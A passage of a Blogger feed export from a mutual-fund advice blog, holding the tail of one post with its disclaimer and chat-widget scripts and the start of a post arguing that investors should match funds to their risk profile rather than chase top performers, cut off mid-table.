0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca class=\"b-tooltip-container\" data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" style=\"color: black; display: inline-block; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan class=\"b-tooltip\" style=\"display: none; left: 79.8594px; margin: 0px; opacity: 0; padding: 0px; position: absolute; top: 26px; transform: translate(-20%, 1px); transition: opacity 0.2s ease-in-out; visibility: hidden; z-index: 1;\"\u003E\u003Ciframe src=\"https:\/\/www.themutualfundguide.com\/share-widget?w=poi\u0026amp;o=t\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fved%3D1t%3A260882%26q%3Dinvest%2Bin%2Bmutual%2Bfunds%26bbid%3D3764382140415900582%26bpid%3D3463684046237592733\" style=\"border-radius: 20px; border-style: none; border-width: initial; box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 3px 1px; height: 198px; margin: 0px; padding: 0px; width: 200px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003EMutual Fund investments\u003C\/a\u003E\u0026nbsp;are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2026\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/347307332929079699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/347307332929079699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2026\/01\/how-to-invest-in-mutual-funds-based-on-your-time-horizon.html","title":"How to Invest in Mutual Funds based on your Time Horizon"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4\/s72-c\/gold-7980065_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-781194123315971319"},"published":{"$t":"2025-11-29T16:20:00.002+05:30"},"updated":{"$t":"2025-11-29T16:28:01.240+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Why you should Not look for the Best Performing Mutual Funds"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); font-family: georgia; font-size: large;\"\u003ENo, the title is not incorrect.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt does seem a bit perplexing at first glance but read further and you will have your answers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"caret-color: rgb(0, 0, 0); clear: both; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s640\/quality-control-1257235_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"436\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s16000\/quality-control-1257235_640.jpg\" title=\"best performing mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003ECompatibility\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBest performing mutual funds may not exactly be in line with your risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn simple terms, it may not be suitable for you.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou may like a particular brand of shoe but the shoe also has to be in your size.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s take the example of large cap mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA large cap fund by SEBI regulation has to keep a minimum of 80% of its portfolio in to large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no restriction with regards to the remaining 20 %, it is completely at the discretion of the fund manager so every large cap fund will have its own fund style and allocation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s take example of two large cap schemes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELarge Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESmall Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E85.84\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E3.18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10.98\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAxis Large Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 